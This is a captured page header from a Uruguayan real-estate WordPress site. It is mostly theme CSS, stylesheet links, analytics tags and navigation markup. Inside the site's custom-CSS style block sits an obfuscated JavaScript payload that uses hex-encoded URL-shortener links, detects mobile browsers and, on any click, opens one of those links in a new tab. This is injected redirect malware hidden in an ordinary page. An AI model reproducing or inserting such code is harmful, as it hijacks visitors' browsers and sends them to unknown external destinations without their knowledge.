								.widget .searchform input[type="submit"]:hover, 
								.comment-form .form-submit .submit:hover, 
								.rh_memberships__selection #ims-stripe-payment-btn .stripe-button-el:hover, 
								.rh_memberships__selection #ims-free-button:hover, 
								.rh_contact__form .wpcf7-form input[type="submit"]:hover, 
								.widget_mortgage-calculator .mc-wrapper p input[type="submit"]:hover, 
								.rh_memberships__selection .ims-receipt-button #ims-receipt:hover, 
								.rh_contact__form .rh_contact__input input[type="submit"]:hover, 
								.rh_form__item input[type="submit"]:hover, 
								.rh_pagination__pages-nav a:hover, 								 
								.rh_modal .rh_modal__wrap button:hover,
								.widget .tagcloud a:hover,
								.inspiry_mod_search_form_smart .rh_prop_search__buttons_smart .rh_prop_search__searchBtn button:hover,
								.rh_property__sat_wrap .rh_property__sat .rh_sat_field.tour-type .middle-fields .tour-field input:checked+label:hover { color : #ffffff; }
.rh-btn-primary svg, .rh-btn-primary svg path { fill : #ffffff; }
.rh-btn-primary:hover svg, .rh-btn-primary:hover svg path { fill : #ffffff; }
.rh_prop_search__form .icon-search, .inspiry_mod_search_form_smart .rh_prop_search__buttons_smart .icon-search { stroke : #ffffff; }
.rh_prop_search__form .rh_btn__prop_search:hover .icon-search, .inspiry_mod_search_form_smart .rh_prop_search__buttons_smart button:hover .icon-search { stroke : #ffffff; }
.rh_prop_search__form .rh_prop_search__buttons div.rh_prop_search__advance,
							   .inspiry_mod_search_form_smart .rh_prop_search__buttons_smart .rh_prop_search__advance a { background :  !important; }
.rh_prop_search__form .rh_prop_search__buttons div.rh_prop_search__advance a:hover,
							   .inspiry_mod_search_form_smart .rh_prop_search__buttons_smart .rh_prop_search__advance a:hover { background :  !important; }
.rh_blog__post .entry-header .entry-meta { color : #ffffff; }
.rh_slide__desc h3 .title, .rh_slide__desc h3 { color : #1a1a1a; }
.rh_slide__desc p { color : #808080; }
.rh_slide__desc .rh_slide__meta_wrap .rh_slide__prop_meta span.rh_meta_titles,
								.rh_slide__desc .rh_slide_prop_price .rh_price_sym { color : #1a1a1a; }
.rh_slide__desc .rh_slide__meta_wrap .rh_slide__prop_meta div span { color : #444444; }
.rh_slide__prop_meta .rh_svg { fill : #cccccc; }
.rh_temp_header_responsive_view.rh_header { background : #0a0a0a; }
.rh_prop_search__form .rh_prop_search__fields .inspiry_select_picker_field .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-track,
				 form.rh_sfoi_advance_search_form .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-track, 
				 form.rh_prop_search__form_smart .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-track,
				 form.rh_sfoi_advance_search_form .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-track
				 { box-shadow :  inset 0 0 6px ; }
.rh_prop_search__form_smart .inspiry_select_picker_trigger .form-control,
				form.rh_sfoi_advance_search_form .inspiry_bs_is_open label
				 { color : !important; }
.rh_prop_search__form_smart .inspiry_select_picker_trigger .form-control
				 { border-color : !important; }
.rh_header--shadow { background : linear-gradient(180deg,rgba(10,10,10,0.7)0%, rgba(255, 255, 255, 0) 100%);; }
.cls-1 { fill : #0054a6!important; }
#ihf-main-container .ihf-select-options .ihf-select-available-option>span.ihf-selected, .ihf-eureka .ihf-select-options .ihf-select-available-option>span.ihf-selected,
				#ihf-main-container .btn-primary, #ihf-main-container .btn.btn-default, #ihf-main-container .ihf-btn.ihf-btn-primary, .ihf-eureka .btn-primary, .ihf-eureka .btn.btn-default, .ihf-eureka .ihf-btn.ihf-btn-primary { background-color : #1cb2ff !important; }
#ihf-main-container .btn-primary, #ihf-main-container .btn.btn-default,#ihf-main-container .ihf-btn.ihf-btn-primary, .ihf-eureka .btn-primary, .ihf-eureka .btn.btn-default, .ihf-eureka .ihf-btn.ihf-btn-primary { border-color : #1cb2ff !important; }
#ihf-main-container .ihf-detail-tab-content #ihf-detail-features-tab .title-bar-1 { background-color : #1cb2ff !important; }
#ihf-main-container .btn-primary:active, #ihf-main-container .btn-primary:focus, #ihf-main-container .btn-primary:hover, #ihf-main-container .btn.btn-default:active, #ihf-main-container .btn.btn-default:focus, #ihf-main-container .btn.btn-default:hover, #ihf-main-container .ihf-btn.ihf-btn-primary:active, #ihf-main-container .ihf-btn.ihf-btn-primary:focus, #ihf-main-container .ihf-btn.ihf-btn-primary:hover, .ihf-eureka .btn-primary:active, .ihf-eureka .btn-primary:focus, .ihf-eureka .btn-primary:hover, .ihf-eureka .btn.btn-default:active, .ihf-eureka .btn.btn-default:focus, .ihf-eureka .btn.btn-default:hover, .ihf-eureka .ihf-btn.ihf-btn-primary:active, .ihf-eureka .ihf-btn.ihf-btn-primary:focus, .ihf-eureka .ihf-btn.ihf-btn-primary:hover { background-color : #0054a6 !important; }
#ihf-main-container .btn-primary:active, #ihf-main-container .btn-primary:focus, #ihf-main-container .btn-primary:hover, #ihf-main-container .btn.btn-default:active, #ihf-main-container .btn.btn-default:focus, #ihf-main-container .btn.btn-default:hover, #ihf-main-container .ihf-btn.ihf-btn-primary:active, #ihf-main-container .ihf-btn.ihf-btn-primary:focus, #ihf-main-container .ihf-btn.ihf-btn-primary:hover, .ihf-eureka .btn-primary:active, .ihf-eureka .btn-primary:focus, .ihf-eureka .btn-primary:hover, .ihf-eureka .btn.btn-default:active, .ihf-eureka .btn.btn-default:focus, .ihf-eureka .btn.btn-default:hover, .ihf-eureka .ihf-btn.ihf-btn-primary:active, .ihf-eureka .ihf-btn.ihf-btn-primary:focus, .ihf-eureka .ihf-btn.ihf-btn-primary:hover { border-color : #0054a6 !important; }
.rh_prop_search__form .rh_prop_search__buttons .rh_prop_search__advance,
								.rh_mod_sfoi_advanced_expander { background-color : #1aa4eb; }
.rh_prop_search__form .rh_prop_search__buttons .rh_prop_search__advance a:hover,
								.rh_mod_sfoi_advanced_expander:hover,
								.rh_mod_sfoi_advanced_expander.rh_sfoi_is_open { background-color : #1896d6; }
@media ( min-width: 1024px ) {
.open_more_features.featured-open { background : #0054a6; }
}

/*# sourceURL=main-css-inline-css */
</style>
<link rel='stylesheet' id='parent-default-css' href='https://homein.uy/wp-content/themes/realhomes/style.css?ver=4.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='inspiry-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRubik%3A400%2C400i%2C500%2C500i%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=4.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://homein.uy/wp-content/themes/realhomes/common/font-awesome/css/all.min.css?ver=5.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='vendors-css-css' href='https://homein.uy/wp-content/themes/realhomes/common/optimize/vendors.css?ver=4.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='parent-custom-css' href='https://homein.uy/wp-content/themes/realhomes/assets/modern/styles/css/custom.css?ver=4.3.9' type='text/css' media='all' />
<style id='parent-custom-inline-css' type='text/css'>
#scroll-top.show { bottom : 15px; }
:root{--rh-global-color-primary: #1cb2ff;--rh-global-color-primary-rgb: 28,178,255;--rh-global-color-primary-light: #e6f5fc;--rh-global-color-primary-dark: #0054a6;--rh-global-color-secondary: #0054a6;--rh-global-color-secondary-rgb: 0,84,166;--rh-global-color-secondary-light: #ccd6e0;--rh-global-color-secondary-dark: #004284;--rh-global-color-text: #808080;--rh-global-color-headings: #1a1a1a;--rh-global-color-headings-hover: #1cb2ff;--rh-global-color-link: #444444;--rh-global-color-link-hover: #1cb2ff;--rh-small-border-radius: 5px;--rh-medium-border-radius: 10px;--rh-large-border-radius: 12px;}
.rh-btn-primary,
.rh-btn-secondary,
.rhea-btn-primary,
.rhea-btn-secondary {
  position: relative;
  z-index: 1;
  overflow: hidden;
}
.rh-btn-primary:before,
.rh-btn-secondary:before,
.rhea-btn-primary:before,
.rhea-btn-secondary:before {
  display: block;
  content: '';
  position: absolute;
  z-index: -1;
  transition: all 0.3s ease-in-out;
}
.rh-btn-primary:hover:before,
.rh-btn-secondary:hover:before,
.rhea-btn-primary:hover:before,
.rhea-btn-secondary:hover:before {
  transition: all 0.3s ease-in-out;
}
.rh-btn-primary,
.rh-btn-primary:hover,
.rhea-btn-primary,
.rhea-btn-primary:hover {
  background: var(--rh-global-color-primary);
  color: #fff;
}
.rh-btn-primary:before, 
.rhea-btn-primary:before{
  background: var(--rh-global-color-primary-dark, rgba(0, 0, 0, .2));
}
.rh-btn-secondary,
.rh-btn-secondary:hover,
.rhea-btn-secondary,
.rhea-btn-secondary:hover {
  background: var(--rh-global-color-secondary);
  color: #fff;
}
.rh-btn-secondary:before,
.rhea-btn-secondary:before {
  background: var(--rh-global-color-secondary-dark, rgba(0, 0, 0, .2));
}

.rh-btn-primary,
.rhea-btn-primary {
  color: #ffffff;
}
	            
.rh-btn-primary:hover,
.rhea-btn-primary:hover {
  color: #ffffff;
}
	            
.rh-btn-primary,
.rh-btn-primary:hover,
.rhea-btn-primary,
.rhea-btn-primary:hover {
  background: #1cb2ff;
}
	            
.rh-btn-primary:before, 
.rhea-btn-primary:before{
  background: #0054a5;
}
	            
.rh-btn-primary:before,
.rh-btn-secondary:before,
.rhea-btn-primary:before,
.rhea-btn-secondary:before {
  top: 0;
  right: 0;
  width: 0;
  height: 100%;
}
.rh-btn-primary:hover:before,
.rh-btn-secondary:hover:before,
.rhea-btn-primary:hover:before,
.rhea-btn-secondary:hover:before {
  right: auto;
  left: 0;
  width: 100%;
}

body,
             .rh_theme_card__priceLabel_sty span.rh_theme_card__status_sty, 
			 .rh_theme_card__priceLabel_sty .rh_theme_card__price_sty, 
			 .rh_my-property .rh_my-property__btns .stripe-button-el span
			 {
font-family: 'Poppins', sans-serif;
}
h1, h2, h3, h4, h5, h6{
font-family: 'Poppins', sans-serif;
font-weight: 500;
}

			.rh_prop_stylish_card__excerpt p, 
			.rh_prop_stylish_card__excerpt .rh_agent_form .rh_agent_form__row,
			.rh_agent_form .rh_prop_stylish_card__excerpt .rh_agent_form__row
			{
font-family: 'Montserrat', sans-serif;
}
/*# sourceURL=parent-custom-inline-css */
</style>
<link rel='stylesheet' id='leaflet-css' href='https://unpkg.com/leaflet@1.3.4/dist/leaflet.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='inspiry-frontend-style-css' href='https://homein.uy/wp-content/themes/realhomes/common/css/frontend-styles.min.css?ver=4.3.9' type='text/css' media='all' />
        <script>
			// Declare some common JS variables.
            var ajaxurl = "https://homein.uy/wp-admin/admin-ajax.php";
        </script>
		<script type="text/javascript" src="https://homein.uy/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://homein.uy/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NFX3GTX" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["homein.uy"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NFX3GTX");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://homein.uy/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://homein.uy/wp-json/wp/v2/pages/147" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://homein.uy/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://homein.uy/?p=147' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://homein.uy/wp-content/uploads/2020/02/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://homein.uy/wp-content/uploads/2020/02/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://homein.uy/wp-content/uploads/2020/02/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://homein.uy/wp-content/uploads/2020/02/cropped-ico-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.rh_menu__user .rh_menu__user_phone .contact-number,
.user_menu_wrapper .rh_menu__user_phone .contact-number {
  font-size: 1.8rem;
}

@media (min-width: 1500px){
  .rh_slide__desc .rh_slide__desc_wrap {
    bottom: 10rem;
  }
}

.rh_pagination a {
  border-radius: var(--rh-small-border-radius);
}

.rh_prop_status_sty,
.rh_pagination .current,
.rh_pagination .rh_pagination__btn:hover{
  background-color: var(--rh-global-color-secondary);
}

.rh_slide__desc .rh_label,
.rh_label{
  background-color: var(--rh-global-color-primary);
}

#rh_slider__home .rh_label span,
.rh_label span {
  border-left-color:  var(--rh-global-color-primary) !important;
}

.rtl #rh_slider__home .rh_label span, .rh_label span {
  border-right-color:  var(--rh-global-color-primary) !important;
}

.rh_modal .rh_modal__wrap .rh_modal__dashboard .rh_modal__dash_link:hover svg, .rh_property__features_wrap .rh_property__feature .rh_done_icon svg, .rh_prop_card .rh_prop_card__thumbnail .rh_prop_card__btns a:hover svg path, .rh_list_card__wrap .rh_list_card__thumbnail .rh_list_card__btns a:hover svg path, .rh_list_card__wrap .rh_list_card__map_thumbnail .rh_list_card__btns a:hover svg path, .rh_property__print .rh_single_compare_button .highlight svg path, .rh_double_check, .rh_fav_icon_box a:hover svg path, .rh_address_sty a:hover svg, .highlight svg path {
  fill:var(--rh-global-color-primary);
}

[data-tooltip]:not([flow])::before, [data-tooltip][flow^=up]::before{
  border-top-color: var(--rh-global-color-primary);
}

[data-tooltip]::after{
  background-color: var(--rh-global-color-primary);
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x5a\x58\x53\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x5a\x78\x6d\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x45\x63\x50\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x43\x64\x4f\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6d\x79\x49\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x4e\x79\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x70\x51\x71\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x45\x43\x65\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x54\x64\x4e\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4e\x54\x75\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head>
<body class="wp-singular page-template page-template-templates page-template-properties-gallery page-template-templatesproperties-gallery-php page page-id-147 wp-custom-logo wp-embed-responsive wp-theme-realhomes design_modern realhomes-round-corners inspiry_mod_header_variation_one inspiry_header_search_form_enabled inspiry_mod_search_form_smart inspiry_body_floating_features_show inspiry_responsive_header_solid elementor-default elementor-kit-6">
<div class="rh_wrap rh_wrap_stick_footer">    <div id="rh_progress"></div>
    <div class="rh_responsive_header_temp">
		<header class="rh_header rh_temp_header_responsive_view rh_header_advance">
    <div class="rh_header__wrap">
        <div class="rh_logo rh_logo_wrapper">
            <div class="rh_logo_inner">
				    <a title="Homein.uy" href="https://homein.uy">
		<img alt="Homein.uy" src="https://homein.uy/wp-content/uploads/2020/02/homein300.png" srcset="https://homein.uy/wp-content/uploads/2020/02/homein300.png, https://homein.uy/wp-content/uploads/2020/02/homein300.png 2x">    </a>
	<p class="only-for-print">
	Agencia Inmobiliaria en Uruguay</p><!-- /.only-for-print -->
            </div>
        </div>
        <div class="rh_menu">
            <nav class="main-menu">
				<div class="rh_menu__hamburger hamburger hamburger--squeeze">
	<div class="hamburger-box">
		<div class="hamburger-inner"></div>
	</div>
</div>
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="rh_menu__responsive clearfix"><li id="menu-item-7139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7139"><a href="https://homein.uy/propiedades/">Propiedades</a></li>
<li id="menu-item-7242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7242"><a href="https://homein.uy/propiedades/edificios-en-construccion-en-punta-del-este/">Proyectos en Construcción</a></li>
<li id="menu-item-7134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7134"><a href="https://homein.uy/contacto/">Contacto</a></li>
<li id="menu-item-7119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7119"><a href="https://homein.uy/blog/">Blog</a></li>
</ul></div>            </nav>
            <div class="rh_menu__user">
				    <div class="rh_menu__user_phone">
		<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="24px" height="24px" viewBox="0 0 448 512" class="icon-whatsapp"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>
		        <a target="_blank" href="https://api.whatsapp.com/send?phone=598091066060"
           class="contact-number">(+598) 091 06 60 60</a>

    </div>                        <!-- /.rh_menu__user_phone -->
	
                <div class="user_menu_wrapper rh_user_menu_wrapper_responsive"></div>
				            </div>
        </div>
    </div>
</header><!-- /.rh_header -->    </div>
	    <div class="rh_long_screen_header_temp rh_header_layout_fullwidth">
			<header class="rh_header_var_1 rh_temp_header_large_screens rh_header rh_header_advance">

